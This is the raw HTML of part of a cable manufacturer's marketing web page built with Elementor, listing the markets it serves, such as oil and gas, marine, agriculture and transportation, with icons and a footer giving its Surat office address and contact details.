				<div class="elementor-element elementor-element-5e0a9de elementor-widget elementor-widget-heading" data-id="5e0a9de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Inside Transportation &amp; Mobility</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f0352fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0352fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c4018ad" data-id="c4018ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b47beb0 animated-slow elementor-view-default elementor-position-top elementor-mobile-position-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="b47beb0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="78" height="72" viewBox="0 0 78 72" fill="none"><rect x="0.380859" width="50" height="50" rx="25" fill="#E6E6E6"></rect><g clip-path="url(#clip0_665_3)"><path d="M77.184 47.6135C77.0462 47.3379 76.8395 47.0623 76.564 46.7868L74.2906 43.8935V27.3601C74.2906 25.1557 73.7395 23.1579 72.6373 21.3668C71.5351 19.5757 70.0195 18.1979 68.0906 17.2335V12.8935C68.0906 12.3423 67.9184 11.8601 67.574 11.4468C67.2295 11.0335 66.8506 10.8268 66.4373 10.8268L63.9573 10.4135C63.544 10.2757 63.0962 10.3446 62.614 10.6201C62.1317 10.8957 61.8217 11.309 61.684 11.8601L60.444 15.9935H39.1573C35.9884 15.9935 33.3017 17.0957 31.0973 19.3001C28.8928 21.5046 27.7906 24.1912 27.7906 27.3601V39.7601H23.6573C22.6928 39.7601 21.8662 40.1046 21.1773 40.7935L16.2173 46.7868C15.6662 47.3379 15.3906 47.9579 15.3906 48.6468V70.7601C15.3906 71.0357 15.494 71.2768 15.7006 71.4835C15.9073 71.6901 16.1484 71.7935 16.424 71.7935H76.3573C76.6328 71.7935 76.874 71.6901 77.0806 71.4835C77.2873 71.2768 77.3906 71.0357 77.3906 70.7601V48.6468C77.3906 48.3712 77.3217 48.0268 77.184 47.6135ZM58.3773 46.9935L56.724 41.0001L57.344 39.9668C57.8951 38.4512 58.3084 37.2801 58.584 36.4535C58.9973 35.0757 59.1351 33.7668 58.9973 32.5268L64.3706 33.3535C63.9573 34.4557 63.6817 35.7646 63.544 37.2801C63.544 38.1068 63.6128 39.2779 63.7506 40.7935V41.0001C63.8884 42.3779 63.9573 43.4112 63.9573 44.1001C63.9573 45.2023 63.8195 46.1668 63.544 46.9935H58.3773ZM35.024 48.0268V52.1601C35.024 52.9868 34.714 53.7101 34.094 54.3301C33.474 54.9501 32.7506 55.2601 31.924 55.2601H29.8573C29.0306 55.2601 28.3073 54.9501 27.6873 54.3301C27.0673 53.7101 26.7573 52.9868 26.7573 52.1601V48.0268H35.024ZM68.0906 39.7601H65.8173C65.404 37.8312 65.5417 36.0401 66.2306 34.3868C66.644 33.6979 66.6784 33.0779 66.334 32.5268C65.9895 31.9757 65.5417 31.6312 64.9906 31.4935L65.8173 26.3268L66.644 23.8468C67.6084 24.8112 68.0906 25.9823 68.0906 27.3601V39.7601ZM63.7506 27.1535L63.1306 31.0801L61.064 30.8735L61.684 26.7401L63.1306 26.9468L63.7506 27.1535ZM59.824 25.5001L58.9973 30.4601C58.4462 30.4601 57.9295 30.7012 57.4473 31.1835C56.9651 31.6657 56.7928 32.2512 56.9306 32.9401C57.0684 34.5935 56.724 36.1779 55.8973 37.6935L53.4173 26.7401C53.1417 26.189 52.7628 25.7757 52.2806 25.5001C51.7984 25.2246 51.2817 25.1557 50.7306 25.2935L42.8773 27.3601C42.3262 27.4979 41.8784 27.8079 41.534 28.2901C41.1895 28.7723 41.0862 29.289 41.224 29.8401L43.704 39.7601H33.9906V27.3601C33.9906 25.8446 34.5073 24.6046 35.5406 23.6401C36.574 22.6757 37.7795 22.1935 39.1573 22.1935H59.824V25.5001ZM44.324 41.8268L45.3573 46.3735L41.4306 41.8268H44.324ZM50.7306 46.9935C50.7306 46.8557 50.7306 46.6835 50.7306 46.4768C50.7306 46.2701 50.5928 46.0979 50.3173 45.9601C50.0417 45.8223 49.7662 45.7535 49.4906 45.7535L47.424 46.3735L47.0106 44.3068L49.0773 43.8935C49.4906 43.7557 49.7317 43.4801 49.8006 43.0668C49.8695 42.6535 49.7662 42.309 49.4906 42.0335C49.2151 41.7579 48.8706 41.689 48.4573 41.8268L46.5973 42.2401L45.9773 40.3801L48.044 39.7601C48.3195 39.7601 48.5262 39.6223 48.664 39.3468C48.8017 39.0712 48.8362 38.7957 48.7673 38.5201C48.6984 38.2446 48.5606 38.0379 48.354 37.9001C48.1473 37.7623 47.9062 37.7623 47.6306 37.9001L45.564 38.3135L44.944 36.2468L47.0106 35.8335C47.424 35.6957 47.6995 35.4546 47.8373 35.1101C47.9751 34.7657 47.9062 34.4212 47.6306 34.0768C47.3551 33.7323 47.0106 33.629 46.5973 33.7668L44.5306 34.3868L43.2906 29.2201L51.3506 27.3601L56.104 46.9935H50.7306ZM66.024 41.8268H69.124C69.5373 41.8268 69.8128 41.9646 69.9506 42.2401L74.084 46.9935H65.6106C66.1617 45.2023 66.2995 43.4801 66.024 41.8268ZM72.224 27.3601V41.6201L71.604 40.7935C71.1906 40.3801 70.7084 40.1046 70.1573 39.9668V27.3601C70.1573 26.2579 69.9162 25.1901 69.434 24.1568C68.9517 23.1235 68.2284 22.2623 67.264 21.5735L67.884 19.5068C69.2617 20.3335 70.3295 21.4357 71.0873 22.8135C71.8451 24.1912 72.224 25.7068 72.224 27.3601ZM63.7506 12.4801L66.024 12.6868V19.0935L64.164 25.0868L61.8906 24.6735V18.4735L63.7506 12.4801ZM29.8573 27.3601C29.8573 24.7423 30.7528 22.5379 32.544 20.7468C34.3351 18.9557 36.5395 18.0601 39.1573 18.0601H59.824V20.1268H39.1573C37.2284 20.1268 35.5406 20.8157 34.094 22.1935C32.6473 23.5712 31.924 25.2935 31.924 27.3601V45.9601H29.8573V27.3601ZM17.4573 48.6468C17.4573 48.509 17.5262 48.3023 17.664 48.0268L22.8306 42.2401C22.9684 41.9646 23.244 41.8268 23.6573 41.8268H27.7906V45.9601H26.7573C26.2062 45.9601 25.724 46.1668 25.3106 46.5801C24.8973 46.9935 24.6906 47.4757 24.6906 48.0268V52.1601C24.6906 53.5379 25.2073 54.7435 26.2406 55.7768C27.274 56.8101 28.4795 57.3268 29.8573 57.3268H31.924C33.3017 57.3268 34.5073 56.8101 35.5406 55.7768C36.574 54.7435 37.0906 53.5379 37.0906 52.1601V48.0268C37.0906 47.4757 36.884 46.9935 36.4706 46.5801C36.0573 46.1668 35.5751 45.9601 35.024 45.9601H33.9906V41.8268H38.124C38.5373 41.8268 38.8128 41.9646 38.9506 42.2401L44.324 48.4401V48.6468V69.7268H17.4573V48.6468ZM46.3906 69.7268V49.0601H75.324V69.7268H46.3906ZM47.8373 30.2535C47.424 30.3912 47.1828 30.7012 47.114 31.1835C47.0451 31.6657 47.1828 32.0101 47.5273 32.2168C47.8717 32.4235 48.2506 32.389 48.664 32.1135C49.0773 31.8379 49.2151 31.5279 49.0773 31.1835C48.9395 30.839 48.7673 30.5979 48.5606 30.4601C48.354 30.3223 48.1128 30.2535 47.8373 30.2535ZM51.5573 51.1268H49.4906C49.2151 51.1268 48.974 51.2301 48.7673 51.4368C48.5606 51.6435 48.4573 51.8846 48.4573 52.1601C48.4573 52.4357 48.5606 52.6768 48.7673 52.8835C48.974 53.0901 49.2151 53.1935 49.4906 53.1935H51.5573C51.8328 53.1935 52.074 53.0901 52.2806 52.8835C52.4873 52.6768 52.5906 52.4357 52.5906 52.1601C52.5906 51.8846 52.4873 51.6435 52.2806 51.4368C52.074 51.2301 51.8328 51.1268 51.5573 51.1268ZM72.224 51.1268H55.6906C55.4151 51.1268 55.174 51.2301 54.9673 51.4368C54.7606 51.6435 54.6573 51.8846 54.6573 52.1601C54.6573 52.4357 54.7606 52.6768 54.9673 52.8835C55.174 53.0901 55.4151 53.1935 55.6906 53.1935H72.224C72.4995 53.1935 72.7406 53.0901 72.9473 52.8835C73.154 52.6768 73.2573 52.4357 73.2573 52.1601C73.2573 51.8846 73.154 51.6435 72.9473 51.4368C72.7406 51.2301 72.4995 51.1268 72.224 51.1268Z" fill="#82050A"></path></g><defs><clipPath id="clip0_665_3"><rect width="62.02" height="62" fill="white" transform="matrix(1 0 0 -1 15.3809 72)"></rect></clipPath></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Oil &amp; Gas						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c706e7" data-id="4c706e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1cc0cb animated-slow elementor-view-default elementor-position-top elementor-mobile-position-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="a1cc0cb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="75" height="73" viewBox="0 0 75 73" fill="none"><rect x="0.230469" width="50" height="50" rx="25" fill="#E6E6E6"></rect><rect x="18" y="16" width="57" height="57" fill="url(#pp4)"></rect><defs><pattern id="pp4" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_665_4" transform="scale(0.00195312)"></use></pattern><image id="image0_665_4" width="512" height="512" xlink:href="[data-uri]"></image></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Marine						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b4b658b" data-id="b4b658b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cab88b animated-slow elementor-view-default elementor-position-top elementor-mobile-position-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="4cab88b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="63" height="71" viewBox="0 0 63 71" fill="none"><g clip-path="url(#clip0_182_1274)"><rect x="-14.9082" y="-8" width="50" height="50" rx="25" fill="#E6E6E6"></rect><rect x="-3.99805" y="1" width="69" height="70" fill="url(#pp5)"></rect></g><defs><pattern id="pp5" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_182_1274" transform="matrix(0.00198143 0 0 0.00195312 -0.00724638 0)"></use></pattern><clipPath id="clip0_182_1274"><rect width="62" height="71" fill="white" transform="matrix(1 0 0 -1 0.00195312 71)"></rect></clipPath><image id="image0_182_1274" width="512" height="512" xlink:href="[data-uri]"></image></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Crane						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf6b010 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf6b010" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3e75b3" data-id="e3e75b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fcce26 elementor-absolute elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1fcce26" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d48990 elementor-widget elementor-widget-text-editor" data-id="7d48990" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our Markets</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fe78e73 elementor-widget elementor-widget-text-editor" data-id="fe78e73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>World-leading cable solutions</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0e84b71 elementor-widget elementor-widget-text-editor" data-id="0e84b71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The widest range of products, services, technologies and know-how.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-89fe4cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89fe4cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-afc8805 animated-slow elementor-invisible" data-id="afc8805" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d071f7e elementor-widget elementor-widget-heading" data-id="d071f7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Generation Distribution &amp; Transmission</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-adbaf3a elementor-widget elementor-widget-text-editor" data-id="adbaf3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Generation to Your Home: FlipCab&#8217;s Trusted Transmission Solutions</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0cfe16e elementor-widget elementor-widget-image" data-id="0cfe16e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="84" height="84" src="https://flipcab.com/wp-content/uploads/2024/02/pie-chart-1-1.webp" class="attachment-large size-large wp-image-11993" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-174fd96 animated-slow elementor-invisible" data-id="174fd96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba9b6d4 elementor-widget elementor-widget-heading" data-id="ba9b6d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Agriculture</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-933c767 elementor-widget elementor-widget-text-editor" data-id="933c767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Linking communities to a new<br> digital world								</div>
				</div>
				<div class="elementor-element elementor-element-70a288b elementor-widget elementor-widget-image" data-id="70a288b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="81" height="83" src="https://flipcab.com/wp-content/uploads/2024/02/Frame-5-2-1.webp" class="attachment-large size-large wp-image-11997" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-86848ac animated-slow elementor-invisible" data-id="86848ac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fda7781 elementor-widget elementor-widget-heading" data-id="fda7781" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Construction &amp; Infrastructure</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7112f81 elementor-widget elementor-widget-text-editor" data-id="7112f81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We provide the best cable solutions <br> for your needs.								</div>
				</div>
				<div class="elementor-element elementor-element-8ad37e0 elementor-widget elementor-widget-image" data-id="8ad37e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="92" height="92" src="https://flipcab.com/wp-content/uploads/2024/02/product-management-1-1.webp" class="attachment-large size-large wp-image-11999" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3dd3ed8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dd3ed8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-98ee185 animated-slow elementor-invisible" data-id="98ee185" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f40c78a elementor-widget elementor-widget-heading" data-id="f40c78a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Transportation &amp; <br>Mobility</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f7a5 elementor-widget elementor-widget-text-editor" data-id="406f7a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Generation to Your Home: FlipCab&#8217;s Trusted Transmission Solutions</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c5ad923 elementor-widget elementor-widget-image" data-id="c5ad923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="91" height="92" src="https://flipcab.com/wp-content/uploads/2024/02/Transportation-1.webp" class="attachment-large size-large wp-image-12000" alt="Transportation" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8b5ef65 animated-slow elementor-invisible" data-id="8b5ef65" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-643aa05 elementor-widget elementor-widget-heading" data-id="643aa05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Industries</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b4a66eb elementor-widget elementor-widget-text-editor" data-id="b4a66eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Linking expertise and innovation with industries worldwide </p>								</div>
				</div>
				<div class="elementor-element elementor-element-6f03677 elementor-widget elementor-widget-image" data-id="6f03677" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="81" height="83" src="https://flipcab.com/wp-content/uploads/2024/02/Industries.png" class="attachment-large size-large wp-image-12004" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e394467 animated-slow elementor-invisible" data-id="e394467" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1305133 elementor-widget elementor-widget-heading" data-id="1305133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Asset Monitoring Systems &amp; Electronics</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3984d99 elementor-widget elementor-widget-text-editor" data-id="3984d99" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Everyone has the potential to make their mark.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5b51fce elementor-widget elementor-widget-image" data-id="5b51fce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="85" height="79" src="https://flipcab.com/wp-content/uploads/2024/02/Asset-Monitoring.png" class="attachment-large size-large wp-image-12008" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="3988" class="elementor elementor-3988 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1966188 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1966188" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef3e3a" data-id="9ef3e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ee3cff7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee3cff7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f87e417" data-id="f87e417" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aae07d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8aae07d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="36" height="52" viewBox="0 0 36 52" fill="none"><rect width="36" height="52" fill="url(#pp6)"></rect><defs><pattern id="pp6" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_182_1453" transform="scale(0.0277778 0.0192308)"></use></pattern><image id="image0_182_1453" width="36" height="52" xlink:href="[data-uri]"></image></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Office Locations						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						22/23, Soham Ind. Estate, Kamrej, Surat - 395006					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c779c54" data-id="c779c54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d7662d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4d7662d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+91%2095372%2085676" class="elementor-icon" tabindex="-1" aria-label="Feel Free to Call Us">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="48" viewBox="0 0 48 48" fill="none"><rect width="48" height="48" fill="url(#pp7)"></rect><defs><pattern id="pp7" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_182_1459" transform="scale(0.0208333)"></use></pattern><image id="image0_182_1459" width="48" height="48" xlink:href="[data-uri]"></image></defs></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+91%2095372%2085676" >
							Feel Free to Call Us						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<span class="Heading"> +91 8780609960 </span><br>
Emergency					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0a8ad3d" data-id="0a8ad3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac59cac elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ac59cac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@flipcab.com" class="elementor-icon" tabindex="-1" aria-label="Send E-Mail">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="46" height="46" viewBox="0 0 46 46" fill="none"><rect width="46" height="46" fill="url(#pp8)"></rect><defs><pattern id="pp8" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_182_1465" transform="scale(0.0217391)"></use></pattern><image id="image0_182_1465" width="46" height="46" xlink:href="[data-uri]"></image></defs></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@flipcab.com" >
							Send E-Mail						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						info@flipcab.com<br>
support@flipcab.com					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb4c0eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb4c0eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-012c613" data-id="012c613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22791ed elementor-widget elementor-widget-image" data-id="22791ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="240" src="https://flipcab.com/wp-content/uploads/2023/06/New-logo.ai1_.png" class="attachment-large size-large wp-image-14427" alt="" srcset="https://flipcab.com/wp-content/uploads/2023/06/New-logo.ai1_.png 925w, https://flipcab.com/wp-content/uploads/2023/06/New-logo.ai1_-300x90.png 300w, https://flipcab.com/wp-content/uploads/2023/06/New-logo.ai1_-768x231.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-dcfc6bc elementor-widget elementor-widget-text-editor" data-id="dcfc6bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Reliable Cables, Endless Possibilities: Empowering the Future Through precise manufacturing.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-acfc222 elementor-shape-square e-grid-align-laptop-center e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="acfc222" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-d395413" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="16" viewBox="0 0 9 16" fill="none"><path d="M8.17383 9.3125H5.97656V15.875H3.04688V9.3125H0.644531V6.61719H3.04688V4.53711C3.04688 2.19336 4.45312 0.875 6.5918 0.875C7.61719 0.875 8.70117 1.08008 8.70117 1.08008V3.39453H7.5C6.32812 3.39453 5.97656 4.09766 5.97656 4.85938V6.61719H8.58398L8.17383 9.3125Z" fill="white"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-0932931" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13" fill="none"><path d="M13.9473 3.32812C13.9473 3.47461 13.9473 3.5918 13.9473 3.73828C13.9473 7.81055 10.8711 12.4688 5.2168 12.4688C3.45898 12.4688 1.84766 11.9707 0.5 11.0918C0.734375 11.1211 0.96875 11.1504 1.23242 11.1504C2.66797 11.1504 3.98633 10.6523 5.04102 9.83203C3.69336 9.80273 2.55078 8.92383 2.16992 7.69336C2.375 7.72266 2.55078 7.75195 2.75586 7.75195C3.01953 7.75195 3.3125 7.69336 3.54688 7.63477C2.14062 7.3418 1.08594 6.11133 1.08594 4.61719V4.58789C1.49609 4.82227 1.99414 4.93945 2.49219 4.96875C1.64258 4.41211 1.11523 3.47461 1.11523 2.41992C1.11523 1.83398 1.26172 1.30664 1.52539 0.867188C3.04883 2.71289 5.33398 3.94336 7.88281 4.08984C7.82422 3.85547 7.79492 3.62109 7.79492 3.38672C7.79492 1.6875 9.17188 0.310547 10.8711 0.310547C11.75 0.310547 12.541 0.662109 13.127 1.27734C13.8008 1.13086 14.4746 0.867188 15.0605 0.515625C14.8262 1.24805 14.3574 1.83398 13.7129 2.21484C14.3281 2.15625 14.9434 1.98047 15.4707 1.74609C15.0605 2.36133 14.5332 2.88867 13.9473 3.32812Z" fill="white"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2e4b6fb" target="_blank">
						<span class="elementor-screen-only"></span>
